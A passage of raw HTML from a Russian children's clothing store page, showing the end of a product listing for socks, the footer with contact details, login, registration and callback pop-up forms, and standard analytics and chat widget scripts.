                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/noski_universalnyy_belyy_conte_kids_24s_70sp.html">Носки универсальный белый Conte kids 24С-70СП</a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="18" data-id="945301" name="size">
                                            <span>18</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
					
				</div>
			</div>
		</div>
	</div>
</section><div class="cityWrapperDataHide" style="display: none">
    <div class="products-single-delivery">
        <div class="products-single-title">Доставка в <span class="ahref cityElement">Сиэтл</span>:</div>
        <table>
            <tr>
                <td>Бесплатная доставка до пункта выдачи СДЭК.</td>
            </tr>
            <tr>
                <td>СДЭК</td>
                <td>от 3000 руб</td>
            </tr>
        </table>
    </div>
</div>
<script>
    (function ($) {
        $( document ).ready(function() {
            $('.cityWrapperData').html($('.cityWrapperDataHide').html());
        });
    })(jQuery);
</script>

     </main>
    </div>
    <footer class="site-footer">
      <div class="container-fluid">
        <div class="site-footer-content">
          <div class="row">
            <div class="col-sm-6 col-md-4 d-lg-none">
              <div class="site-footer-nav">
                <ul>
                  
    		<li><a href="/about/">О нас</a></li>
    		<li><a href="/partners/">Партнёрам</a></li>
    		<li><a href="/terms-of-return/">Обмен и возврат</a></li>
    		<li><a href="/delivery/">Оплата и доставка</a></li>
    		<li><a href="/contacts/">Контакты</a></li>
                    </ul>
              </div>
            </div>
            <div class="col-sm-6 col-md-8 col-lg-12">
              <div class="row">
                <div class="col-md-6 col-lg-4 site-footer-adress">
                  <div>
                    <small>Адрес пункта выдачи:</small><br>г. Бийск, Васильева д. 65
                  </div>
                  <div>
                    <small>Режим работы:</small><br>Ежедневно с 9-00 до 19-00
                  </div>
                </div>

                <div class="col-md-4 hidden-md site-footer-logo">
                  <div>
                    <div><a href="index.html"><img src="/bitrix/templates/inew-main-new/images/logo.png" alt=""></a></div>
                  </div>
                </div>

                <div class="col-md-6 col-lg-4 site-footer-contacts">
                  <div class="site-footer-tel">
                    <a href="tel:+73833671555">+7 (383) 367-15-55</a>
                  </div>
                  <div class="site-footer-mail">
                    <a href="mailto:support@i-new.ru">support@i-new.ru</a>
                  </div>
                  <div class="site-footer-soc">
                    <a href="https://vk.com" class="vk-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.7234 0H1.2766C0.571404 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.571404 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM19.1155 13.5174C19.7696 14.1557 20.4613 14.7567 21.0488 15.4621C21.3087 15.7736 21.5538 16.0953 21.7404 16.4576C22.0062 16.9744 21.7662 17.542 21.3031 17.5723L18.4292 17.5716C17.6872 17.6326 17.0964 17.3339 16.598 16.8266C16.201 16.4219 15.8318 15.9899 15.4491 15.5719C15.2931 15.4001 15.1277 15.2385 14.9321 15.1108C14.5404 14.8565 14.2001 14.9341 13.9751 15.3429C13.7464 15.7591 13.6935 16.2207 13.6726 16.6846C13.6407 17.3625 13.4364 17.5394 12.7565 17.5708C11.3037 17.6392 9.92477 17.4186 8.64383 16.6866C7.51302 16.0407 6.63855 15.1282 5.87668 14.0962C4.39174 12.0835 3.25455 9.87421 2.23328 7.60162C2.00323 7.0897 2.17149 6.81574 2.73549 6.80528C3.67404 6.78664 4.61234 6.78919 5.54962 6.80426C5.93157 6.81013 6.18409 7.02868 6.33038 7.38868C6.83719 8.63591 7.45915 9.82264 8.23787 10.9231C8.44545 11.2159 8.65736 11.5083 8.95864 11.7153C9.29157 11.9441 9.54536 11.8688 9.70238 11.4973C9.80272 11.2603 9.84613 11.0086 9.86757 10.7553C9.94213 9.88826 9.95106 9.02119 9.82238 8.15745C9.74196 7.61719 9.43762 7.26817 8.89889 7.16604C8.62468 7.11396 8.66477 7.01234 8.79804 6.85583C9.02936 6.58468 9.2474 6.41719 9.68043 6.41719L12.9283 6.41668C13.4405 6.51677 13.5544 6.74655 13.6241 7.26204L13.6271 10.8705C13.6218 11.0701 13.727 11.6614 14.0854 11.7922C14.3722 11.8869 14.5624 11.6569 14.734 11.4746C15.5122 10.6486 16.0667 9.67302 16.5638 8.66374C16.7826 8.21872 16.9723 7.75762 17.1562 7.29626C17.2923 6.95489 17.5052 6.78689 17.8902 6.79302L21.0169 6.79634C21.1088 6.79634 21.203 6.79736 21.2941 6.81243C21.8206 6.90306 21.9649 7.12979 21.8022 7.644C21.5459 8.45157 21.0467 9.1246 20.5586 9.79915C20.0369 10.5204 19.4801 11.218 18.9623 11.9428C18.4879 12.6077 18.5262 12.9416 19.1155 13.5174Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://www.instagram.com/i_new.ru" class="insta-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.5313 8.20962H18.7732C19.2642 8.20962 19.6658 7.80775 19.6658 7.31651V5.17924C19.6658 4.68775 19.2642 4.28613 18.7732 4.28613H16.5313C16.04 4.28613 15.6384 4.68775 15.6384 5.17924V7.31651C15.6384 7.80775 16.04 8.20962 16.5313 8.20962Z" fill="#4F4F4F"/><path d="M12.0189 15.8165C14.2189 15.8165 16.0024 14.0885 16.0024 11.9568C16.0024 9.8252 14.2189 8.09717 12.0189 8.09717C9.81887 8.09717 8.0354 9.8252 8.0354 11.9568C8.0354 14.0885 9.81887 15.8165 12.0189 15.8165Z" fill="#4F4F4F"/><path d="M22.7234 0H1.2766C0.57166 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM21.9174 19.3716C21.9174 20.8808 20.7717 21.9174 19.3716 21.9174H4.62843C3.22826 21.9174 2.08264 20.8808 2.08264 19.3716V4.62843C2.08264 3.11923 3.228 2.08264 4.62843 2.08264H19.3716C20.7715 2.08264 21.9174 3.11923 21.9174 4.62843V19.3716Z" fill="#4F4F4F"/><path d="M18.1842 12.1727C18.1842 15.4719 15.4236 18.1461 12.0192 18.1461C8.61428 18.1461 5.85403 15.4716 5.85403 12.1727C5.85403 11.5813 5.94339 11.0102 6.10858 10.4707H4.28662V18.849C4.28662 19.2825 4.64177 19.6374 5.0753 19.6374H18.8878C19.3211 19.6374 19.6762 19.2825 19.6762 18.849V10.4707H17.9304C18.0948 11.0102 18.1842 11.5811 18.1842 12.1727Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://www.facebook.com" class="f-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.7234 0H1.2766C0.57166 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM17.0885 5.45464L15.2436 5.4554C13.7974 5.4554 13.5174 6.14272 13.5174 7.15149V9.37558H16.967L16.966 12.8591H13.5174V21.7984H9.91966V12.8591H6.91149V9.37558H9.91966V6.80655C9.91966 3.82519 11.7409 2.20162 14.4 2.20162L17.0885 2.20596V5.45464Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://ok.ru" class="ok-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.0131 9.59723C13.3527 9.59289 14.4197 8.51723 14.4149 7.17451C14.4095 5.83179 13.3407 4.76225 12.0006 4.76123C10.6492 4.75995 9.56993 5.84864 9.5804 7.20362C9.59036 8.54123 10.6693 9.60285 12.0131 9.59723Z" fill="#4F4F4F"/><path d="M22.7234 0H1.2766C0.57166 0 0 0.571404 0 1.2766V22.7234C0 23.4286 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4286 24 22.7234V1.2766C24 0.571404 23.4286 0 22.7234 0ZM12.0204 2.23813C14.7521 2.24502 16.9453 4.48008 16.9317 7.24289C16.9172 9.94162 14.6883 12.1292 11.9609 12.12C9.26068 12.1108 7.04655 9.87243 7.06187 7.16783C7.07796 4.43362 9.29362 2.22996 12.0204 2.23813ZM17.554 14.0609C16.9499 14.6816 16.2227 15.13 15.4149 15.4437C14.6512 15.7389 13.8146 15.8885 12.9863 15.9876C13.1114 16.1239 13.1704 16.19 13.248 16.2689C14.3724 17.3987 15.5014 18.5239 16.622 19.657C17.0035 20.0428 17.0842 20.5215 16.8735 20.9706C16.6435 21.4621 16.129 21.7846 15.624 21.7499C15.3043 21.7274 15.0551 21.5683 14.834 21.346C13.9854 20.4919 13.1206 19.654 12.2898 18.7849C12.048 18.5316 11.9316 18.5788 11.7176 18.7991C10.8641 19.678 9.99728 20.5432 9.12485 21.4034C8.73294 21.79 8.26698 21.8591 7.81174 21.6388C7.32868 21.4047 7.02179 20.9117 7.04553 20.4156C7.06187 20.0806 7.22681 19.8248 7.45685 19.595C8.56902 18.4841 9.67864 17.3704 10.7888 16.2574C10.8626 16.1839 10.931 16.105 11.038 15.9906C9.52417 15.8326 8.15923 15.4603 6.99115 14.5463C6.84638 14.4327 6.69651 14.3229 6.56374 14.1957C6.0526 13.7045 6.00128 13.1426 6.40596 12.5627C6.75166 12.0669 7.33328 11.9336 7.93711 12.2183C8.0543 12.2732 8.16562 12.3424 8.27234 12.4162C10.4497 13.9123 13.4413 13.954 15.6271 12.4841C15.8433 12.3189 16.0749 12.182 16.3435 12.1141C16.8656 11.9801 17.3512 12.1713 17.6316 12.6278C17.9525 13.1479 17.9482 13.6565 17.554 14.0609Z" fill="#4F4F4F"/></svg></a>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="site-footer-copy">
        <div class="container-fluid">
          © Все права защищены, 2019
        </div>
      </div>
    </footer>

    <div id="popup-cart" class="popup popup_cart"></div>

    <div id="popup-in" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Вход</h2>
          


<div class="error"></div>

<div class="popup-cart-content">    
	<form id="login_form" class="form" name="system_auth_formlIuNZ4" method="post" target="_top" action="/catalog/kepka_margof_miks_kod_2999.html">

					<input type="hidden" name="backurl" value="/catalog/kepka_margof_miks_kod_2999.html" />
				
				
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />
		
		<div class="form-section">
			<label>
				Логин<br />
				<input class="filter__tool-tip_search" type="text" name="USER_LOGIN" value="" />
			</label>
		</div>
		<div class="form-section">
			<label>
				Пароль<br />
				<input class="filter__tool-tip_search" type="password" name="USER_PASSWORD" />
			</label>
		</div>
		<div class="form-section form-section_btn">
			<input class="personal_cab_bottom block_botton" type="submit" class="send_login" name="Login" value="Войти" />
		</div>
		
		<noindex><a class="remember" onClick="$('.popup-cart-content').css('display', 'none');$('#forgot').css('display', 'block');" href="javascript:void(0)" rel="nofollow">Забыли свой пароль?</a></noindex>

		<!-- 			<noindex><a rel="nofollow" data-link="/register/" class="various space fancybox.ajax regis" href="javascript:void(0);" rel="nofollow">Регистрация</a></noindex>
		 -->
		
	</form>
	<div class="popup-cart-btn">
		<a href="#popup-reg" class="popup-reg" onClick="$.fancybox.close();" data-popup>Зарегистрироваться</a>
	</div>
</div>


<form style="display: none;" id="forgot" action="/" target="_top" method="post" name="bform">
    <input type="hidden" value="/personal/" name="backurl">
    <input type="hidden" value="Y" name="AUTH_FORM">
    <input type="hidden" value="SEND_PWD" name="TYPE">
	
	<label>
		<input type="text" value="" maxlength="50" name="USER_LOGIN"><br />
		Если вы забыли пароль, введите<br />E-mail, на него будут высланы дальнейшие инструкции.
	</label>
	
    <input type="submit" value="Выслать" class="send_code" name="send_account_info"> 
	
	<a onClick="$('.popup-cart-content').css('display', 'block');$('#forgot').css('display', 'none');" class="remember" href="javascript:void(0)">Авторизация</a>
	
</form>

<script type="text/javascript">
   $(document).ready(function(){
	   
      $('#login_form').submit(function(){
		  
         var $this = $(this);
         var action = '/auth/';
		 
         var $form = {
            action: action,
            post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
         };
		 
         $.each($('input', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
         $.post($form.action, $form.post, function(data){
            $('input', $this).removeAttr('disabled');
            if (data.type == 'error') {
               $('.error').empty().html('<p>' + data.message + '</p>');
            } else {
               window.location = window.location;
            }
         }, 'json');
		 
         return false;
		 
      });

		$('.various').click(function(){ 

			$.fancybox.open([
				{
					type: 'ajax',
					href : $(this).attr("data-link"),                
				}
			]);

		});	
 
   })
</script>        </div>
      </div>
    </div>

    <div id="popup-reg" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Регистрация</h2>
          <div class="popup-cart-content">
            <div class="error"></div>
            <form action="/register/reg.php" class="reg_phis form" id="reg_form" method="POST">
              <input class="user_type" type="hidden" value="1" name="user_type" />
              <div class="form-section">
                <label>
                  Фамилия
                  <input id="popup-reg-sur" type="text" name="name_phis" value="" >
                </label>
              </div>
              <div class="form-section">
                <label>
                  Имя
                  <input id="popup-reg-name" type="text" name="lname_phis" value="" placeholder="Константин">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Отчество
                  <input id="popup-reg-pat" type="text" name="fname_phis" value="" placeholder="Константинович">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Телефон
                  <input id="popup-reg-tel" type="tel" name="phone_phis" value="" placeholder="Только бы не домашний!">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Электронная почта
                  <input id="popup-reg-mail" type="email" name="login_phis" value="" placeholder="Константинопольский">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Введите пароль
                  <input id="popup-reg-pas" type="password" name="password_phis" value="" placeholder="****************">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Повторите пароль
                  <input id="popup-reg-pas-re" type="password" name="r_password_phis" value="" placeholder="****************" data-double="#popup-reg-pas"><!-- class="no-valid" -->
                  <div class="form-message"></div>
                  <!-- <span class="color-danger">Не верно введен пароль, <a href="#">восстановить пароль</a>?</span> -->
                </label>
              </div>
              <div class="form-section form-section_btn">
                <input type="submit" name="phis" value="Зарегистрироваться">
              </div>
            </form>
            <script>
             $(document).ready(function(){  
               $("input[name='phone_org']").inputmask({"mask":"+7(999)-999-99-99"});
               $("input[name='phone_phis']").inputmask({"mask":"+7(999)-999-99-99"});
               
                $('#reg_form').submit(function(e){
                  //e.preventDefault();
                
                   var $this = $(this);
                   var action = '/register/reg.php';
               
                   var $form = {
                      action: action,
                      post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
                   };
               
                   $.each($('input', $this), function(){
                      if ($(this).attr('name').length) {
                         $form.post[$(this).attr('name')] = $(this).val();
                      }
                   });
               
                   $.post($form.action, $form.post, function(data){
                      $('input', $this).removeAttr('disabled');
                      if (data.type == 'error') {
                         $('.error').empty().html('<p>' + data.message + '</p>');
                      } else {
                         window.location = window.location;
                      }
                   }, 'json');
               
                   return false;
                });
             })
          </script>
          </div>
          <div class="popup-cart-btn">
            <a href="#popup-in" class="popup-in" onClick="$('#popup-in').css('display', 'block');$('#popup-reg').css('display', 'none');">Войти</a>
          </div>
        </div>
      </div>
    </div>

    <div id="popup-callme" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Заказать звонок</h2>
          
  

<div class="error"></div>
<div class="succ"></div>

<div class="popup-cart-content">

<form name="SIMPLE_FORM_7" action="/catalog/kepka_margof_miks_kod_2999.html" method="POST" enctype="multipart/form-data"><input type="hidden" name="sessid" id="sessid_2" value="9340a3664a1a177ab91b8992285464dc" /><input type="hidden" name="WEB_FORM_ID" value="7" />
	<div class="form-section">
		<label>
			Имя
			<input name="form_text_27" value="" type="text" placeholder="Как к вам обращаться?" />
		</label>
	</div>	
   	<div class="form-section">
		<label>
			Телефон
			<input type="text" name="form_text_28" value="" placeholder="Только бы не домашний!" />
		</label>
	</div>	
		
	
	

<div class="form-section form-section_btn">
	<input  type="submit" class="js-submit-one-click personal_cab_bottom block_botton" name="web_form_submit" value="Отправить" />
</div>

</form>

</div>

<script type="text/javascript">
   $(document).ready(function(){

	  $("input[name=form_text_28]").inputmask({"mask": "+7(999)-999-99-99"});

	   
      $('form[name=SIMPLE_FORM_7]').submit(function(){
		  
         var $this = $(this);
		 //var action = $this.attr('action');
		 var action = '/call/';
		 
         var $form = {
            action: action,
            post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
         };
		 
         $.each($('input', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
		$.each($('textarea', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
         $.post($form.action, $form.post, function(data){
            $('input', $this).removeAttr('disabled');	

			
            if (data.type == 'error') {
               $('.error').empty().html('<p>' + data.message + '</p>');
            } else {
			   $('.error').empty();
			   $('.succ').next().remove();
               $('.succ').empty().html('<p style="font: 19px/32px DINPro Light;text-align: center;">Ваша заявка успешно отправлена, мы свяжемся с вами в самое ближайшее время!</p>');
			   $('.fancybox-inner').css('height', 'auto');
			   $('.js-submit-one-click').attr('disabled', true); 
            }
         }, 'json');
		 
         return false;
		 
      });
	  
   })
</script>        </div>
      </div>
    </div>

    <div id="popup-thanks" class="popup popup_thanks">
      <div class="container">
        <div class="popup-content">
          <h2>Спасибо за заказ</h2>
          <a href="index.html" class="btn">Вернуться к покупкам</a>
        </div>
      </div>
    </div>

    <div id="popup-testi" class="popup popup_testi">
      <div class="container">
        <div class="popup-content">
          <h3>Оставлять отзывы могут только зарегистрированные пользователи</h3>
          <div class="popup-cart-btn">
            <a href="#" class="btn popup-in">Войти</a>
            <a href="#" class="popup-reg">Зарегистрироваться</a>
          </div>
        </div>
      </div>
    </div>
</div>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
    var _tmr = window._tmr || (window._tmr = []);
    _tmr.push({id: "2750601", type: "pageView", start: (new Date()).getTime()});
    (function (d, w, id) {
        if (d.getElementById(id)) return;
        var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
        ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
        var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
        if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
    })(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
        <img src="//top-fwz1.mail.ru/counter?id=2750601;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
    </div></noscript>
<!-- //Rating@Mail.ru counter -->



<div id="myModal" class="modal fade modalDialog" role="dialog">
  <div class="modal-dialog w500">

    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Ваш город: Изменить?</h4>
      </div>
      <div class="modal-body">
        <p>Начните вводить название города:<input class="city_name" type="text" name="city_name">
        </p>
        <select class="city_list" size=7 >
        <option>Подгружаю данные...</option>
        </select>
      </div>
      <div class="modal-footer">
        <button type="button" class="geo_accept__button" id="city_choosen" data-dismiss="modal" onclick="$('.city_name').val('');">Сохранить</button>
        <button type="button" class="geo_cancel__button" data-dismiss="modal" onclick="$('.city_name').val('');">Отмена</button>
      </div>
    </div>

  </div>
</div>

<script type="text/javascript">
   $(document).ready (function() {
      var cur_city = $('#current_city').text();
      $('.modal-title').html("Ваш город: <span class='dotted'>"+cur_city+"</span> Изменить?");
   });  

</script><script>
    ChatraID = 'JJfnSwD6ufBjx3pka';
    (function(d, w, c) {
        var n = d.getElementsByTagName('script')[0],
            s = d.createElement('script');
        w[c] = w[c] || function() {
                (w[c].q = w[c].q || []).push(arguments);
            };
        s.async = true;
        s.src = (d.location.protocol === 'https:' ? 'https:': 'http:')
            + '//chat.chatra.io/chatra.js';
        n.parentNode.insertBefore(s, n);
    })(document, window, 'Chatra');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter30539997 = new Ya.Metrika({id:30539997,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/30539997" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-67520638-1', 'auto');
    ga('require', 'ec');
    ga('send', 'pageview');

</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-102067315-1', 'auto');
  ga('send', 'pageview');

</script>

     <div class="topWindowOuter absoluteCenter" style="display:none">
         <div class="topWindowInner doReg">
             <div class="modal-close js-close-form"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M256,0C114.844,0,0,114.844,0,256s114.844,256,256,256s256-114.844,256-256S397.156,0,256,0z M256,490.667 C126.604,490.667,21.333,385.396,21.333,256S126.604,21.333,256,21.333S490.667,126.604,490.667,256S385.396,490.667,256,490.667 z"/><path d="M359.542,152.458c-4.167-4.167-10.917-4.167-15.083,0L256,240.917l-88.458-88.458c-4.167-4.167-10.917-4.167-15.083,0 c-4.167,4.167-4.167,10.917,0,15.083L240.917,256l-88.458,88.458c-4.167,4.167-4.167,10.917,0,15.083 c2.083,2.083,4.813,3.125,7.542,3.125s5.458-1.042,7.542-3.125L256,271.083l88.458,88.458c2.083,2.083,4.813,3.125,7.542,3.125 c2.729,0,5.458-1.042,7.542-3.125c4.167-4.167,4.167-10.917,0-15.083L271.083,256l88.458-88.458 C363.708,163.375,363.708,156.625,359.542,152.458z"/></svg></div>
             <div class="popUp js-formDiv" id="registration">
                 <form method="post" class="js-reg-form regForm formTabber" novalidate="novalidate">
                     <h2>Регистрация</h2>
                     <div class="row">
                         <div class="col-xs-12">
                             <h4 class="noMargin">Зарегистрироваться как:</h4>
                             <div class="opt-real">
                                 <input type="hidden" name="OPT" id="OPT" value="" />
                                 <div class="aReal active">Розничный покупатель</div><div class="aOpt">Оптовый покупатель</div>
                             </div>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="LAST_NAME">Фамилия<span class="req">*</span></label>
                             <input type="text" name="LAST_NAME" id="LAST_NAME" value="" class="input-text field_LAST_NAME" placeholder="Фамилия" autocomplete="family-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="NAME">Имя <span class="req">*</span> </label>
                             <input type="text" name="NAME" id="NAME" value="" class="input-text field_NAME" placeholder="Ваше имя" autocomplete="given-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="SECOND_NAME">Отчество</label>
                             <input type="text" name="SECOND_NAME" id="SECOND_NAME" value="" class="input-text field_SECOND_NAME" placeholder="Ваше отчество" autocomplete="additional-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="PHONE">Телефон <span class="req">*</span></label>
                             <input type="text" name="PHONE" id="PHONE" value="" placeholder="Ваш телефон" class="input-text field_PHONE" autocomplete="tel">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="PASSWORD">Пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD" id="PASSWORD" value="" class="input-text field_PASSWORD"  placeholder="Ваш пароль" autocomplete="new-password">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="PASSWORD_CONFIRM">Подтвердите пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD_CONFIRM" id="PASSWORD_CONFIRM" value="" class="input-text field_PASSWORD_CONFIRM"  placeholder="Повторите пароль" autocomplete="new-password">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 OPT_AGREE input-row">
                             <input type="checkbox" id="o0" name="OPT_AGREE" class="field_check2 input-text" style="display: none;" checked="true">
                             <label for="o0" class="check">
                                 <svg width="18px" height="18px" viewBox="0 0 18 18">
                                     <path d="M1,9 L1,3.5 C1,2 2,1 3.5,1 L14.5,1 C16,1 17,2 17,3.5 L17,14.5 C17,16 16,17 14.5,17 L3.5,17 C2,17 1,16 1,14.5 L1,9 Z"></path>
                                     <polyline points="1 9 7 14 15 4"></polyline>
                                 </svg>
                                 Я, подтверждаю что приобретаю товары не для личного использования
                             </label>
                         </div>
                         <div class="col-xs-12 input-row orderPolitika active">
                             <input type="checkbox" id="cbx" class="field_check input-text" style="display: none;" checked="true">
                             <label for="cbx" class="check">
                                 <svg width="18px" height="18px" viewBox="0 0 18 18">
                                     <path d="M1,9 L1,3.5 C1,2 2,1 3.5,1 L14.5,1 C16,1 17,2 17,3.5 L17,14.5 C17,16 16,17 14.5,17 L3.5,17 C2,17 1,16 1,14.5 L1,9 Z"></path>
                                     <polyline points="1 9 7 14 15 4"></polyline>
                                 </svg>
                                 Я ознакомился с <a href="/politics/" id="js-link-agree" target="_blank" rel="noopener noreferrer">Политикой конфиденциальности</a> и согласен со всеми пунктами
                             </label>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 sRegRead">
                             <p>Перед тем как зарегистрироваться Вы должны прочитать и принять условия "Договора публичной Оферты"</p>
                             <input type="submit" name="submit" class="js-read-agree js-formLoad" data-attr="doAgreement" id="submit" value="Прочитать">
                         </div>
                         <div class="col-xs-12 sRegSubmit">
                             <input type="submit" name="submit" class="js-order-submit" id="submit" value="Зарегистрироваться">
                         </div>
                         <div class="col-xs-12">
                             <p class="snoska">Поля, помеченные звездочкой (<span class="req">*</span>) обязательны для заполнения</p>
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="javascript:void(0);" class="js-formLoad" data-attr="doLogin">Войти</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_3" value="9340a3664a1a177ab91b8992285464dc" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="doAgreement">
                 <form method="post" class="js-reg-form regForm formTabber" novalidate="novalidate">
